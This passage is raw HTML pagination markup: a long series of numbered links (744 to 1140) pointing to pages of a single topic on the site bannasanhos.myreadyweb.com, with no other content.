href="http://bannasanhos.myreadyweb.com/news/topic-78585-744.html">744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-745.html">745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-746.html">746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-747.html">747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-748.html">748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-749.html">749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-750.html">750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-751.html">751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-752.html">752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-753.html">753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-754.html">754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-755.html">755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-756.html">756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-757.html">757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-758.html">758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-759.html">759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-760.html">760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-761.html">761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-762.html">762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-763.html">763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-764.html">764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-765.html">765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-766.html">766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-767.html">767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-768.html">768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-769.html">769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-770.html">770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-771.html">771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-772.html">772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-773.html">773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-774.html">774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-775.html">775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-776.html">776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-777.html">777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-778.html">778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-779.html">779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-780.html">780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-781.html">781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-782.html">782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-783.html">783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-784.html">784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-785.html">785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-786.html">786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-787.html">787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-788.html">788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-789.html">789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-790.html">790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-791.html">791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-792.html">792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-793.html">793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-794.html">794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-795.html">795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-796.html">796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-797.html">797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-798.html">798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-799.html">799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-800.html">800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-801.html">801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-802.html">802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-803.html">803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-804.html">804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-805.html">805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-806.html">806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-807.html">807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-808.html">808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-809.html">809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-810.html">810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-811.html">811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-812.html">812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-813.html">813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-814.html">814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-815.html">815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-816.html">816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-817.html">817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-818.html">818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-819.html">819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-820.html">820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-821.html">821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-822.html">822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-823.html">823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-824.html">824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-825.html">825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-826.html">826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-827.html">827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-828.html">828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-829.html">829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-830.html">830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-831.html">831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-832.html">832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-833.html">833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-834.html">834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-835.html">835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-836.html">836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-837.html">837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-838.html">838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-839.html">839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-840.html">840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-841.html">841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-842.html">842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-843.html">843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-844.html">844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-845.html">845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-846.html">846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-847.html">847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-848.html">848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-849.html">849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-850.html">850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-851.html">851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-852.html">852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-853.html">853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-854.html">854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-855.html">855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-856.html">856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-857.html">857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-858.html">858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-859.html">859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-860.html">860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-861.html">861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-862.html">862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-863.html">863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-864.html">864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-865.html">865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-866.html">866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-867.html">867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-868.html">868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-869.html">869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-870.html">870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-871.html">871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-872.html">872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-873.html">873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-874.html">874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-875.html">875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-876.html">876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-877.html">877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-878.html">878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-879.html">879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-880.html">880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-881.html">881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-882.html">882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-883.html">883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-884.html">884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-885.html">885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-886.html">886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-887.html">887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-888.html">888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-889.html">889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-890.html">890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-891.html">891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-892.html">892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-893.html">893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-894.html">894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-895.html">895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-896.html">896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-897.html">897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-898.html">898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-899.html">899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-900.html">900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-901.html">901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-902.html">902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-903.html">903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-904.html">904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-905.html">905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-906.html">906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-907.html">907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-908.html">908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-909.html">909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-910.html">910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-911.html">911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-912.html">912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-913.html">913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-914.html">914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-915.html">915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-916.html">916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-917.html">917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-918.html">918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-919.html">919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-920.html">920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-921.html">921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-922.html">922</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-923.html">923</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-924.html">924</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-925.html">925</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-926.html">926</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-927.html">927</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-928.html">928</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-929.html">929</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-930.html">930</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-931.html">931</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-932.html">932</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-933.html">933</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-934.html">934</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-935.html">935</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-936.html">936</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-937.html">937</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-938.html">938</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-939.html">939</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-940.html">940</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-941.html">941</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-942.html">942</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-943.html">943</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-944.html">944</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-945.html">945</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-946.html">946</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-947.html">947</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-948.html">948</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-949.html">949</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-950.html">950</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-951.html">951</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-952.html">952</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-953.html">953</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-954.html">954</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-955.html">955</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-956.html">956</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-957.html">957</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-958.html">958</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-959.html">959</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-960.html">960</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-961.html">961</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-962.html">962</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-963.html">963</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-964.html">964</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-965.html">965</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-966.html">966</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-967.html">967</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-968.html">968</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-969.html">969</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-970.html">970</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-971.html">971</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-972.html">972</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-973.html">973</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-974.html">974</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-975.html">975</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-976.html">976</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-977.html">977</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-978.html">978</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-979.html">979</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-980.html">980</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-981.html">981</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-982.html">982</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-983.html">983</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-984.html">984</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-985.html">985</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-986.html">986</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-987.html">987</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-988.html">988</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-989.html">989</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-990.html">990</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-991.html">991</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-992.html">992</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-993.html">993</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-994.html">994</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-995.html">995</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-996.html">996</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-997.html">997</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-998.html">998</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-999.html">999</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1000.html">1000</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1001.html">1001</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1002.html">1002</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1003.html">1003</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1004.html">1004</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1005.html">1005</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1006.html">1006</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1007.html">1007</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1008.html">1008</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1009.html">1009</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1010.html">1010</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1011.html">1011</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1012.html">1012</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1013.html">1013</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1014.html">1014</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1015.html">1015</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1016.html">1016</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1017.html">1017</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1018.html">1018</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1019.html">1019</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1020.html">1020</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1021.html">1021</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1022.html">1022</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1023.html">1023</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1024.html">1024</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1025.html">1025</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1026.html">1026</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1027.html">1027</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1028.html">1028</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1029.html">1029</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1030.html">1030</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1031.html">1031</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1032.html">1032</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1033.html">1033</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1034.html">1034</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1035.html">1035</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1036.html">1036</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1037.html">1037</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1038.html">1038</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1039.html">1039</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1040.html">1040</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1041.html">1041</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1042.html">1042</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1043.html">1043</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1044.html">1044</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1045.html">1045</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1046.html">1046</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1047.html">1047</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1048.html">1048</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1049.html">1049</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1050.html">1050</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1051.html">1051</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1052.html">1052</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1053.html">1053</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1054.html">1054</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1055.html">1055</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1056.html">1056</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1057.html">1057</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1058.html">1058</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1059.html">1059</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1060.html">1060</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1061.html">1061</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1062.html">1062</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1063.html">1063</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1064.html">1064</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1065.html">1065</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1066.html">1066</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1067.html">1067</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1068.html">1068</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1069.html">1069</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1070.html">1070</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1071.html">1071</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1072.html">1072</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1073.html">1073</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1074.html">1074</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1075.html">1075</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1076.html">1076</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1077.html">1077</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1078.html">1078</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1079.html">1079</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1080.html">1080</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1081.html">1081</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1082.html">1082</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1083.html">1083</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1084.html">1084</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1085.html">1085</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1086.html">1086</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1087.html">1087</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1088.html">1088</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1089.html">1089</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1090.html">1090</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1091.html">1091</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1092.html">1092</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1093.html">1093</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1094.html">1094</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1095.html">1095</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1096.html">1096</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1097.html">1097</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1098.html">1098</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1099.html">1099</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1100.html">1100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1101.html">1101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1102.html">1102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1103.html">1103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1104.html">1104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1105.html">1105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1106.html">1106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1107.html">1107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1108.html">1108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1109.html">1109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1110.html">1110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1111.html">1111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1112.html">1112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1113.html">1113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1114.html">1114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1115.html">1115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1116.html">1116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1117.html">1117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1118.html">1118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1119.html">1119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1120.html">1120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1121.html">1121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1122.html">1122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1123.html">1123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1124.html">1124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1125.html">1125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1126.html">1126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1127.html">1127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1128.html">1128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1129.html">1129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1130.html">1130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1131.html">1131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1132.html">1132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1133.html">1133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1134.html">1134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1135.html">1135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1136.html">1136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1137.html">1137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1138.html">1138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1139.html">1139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1140.html">1140</a><a 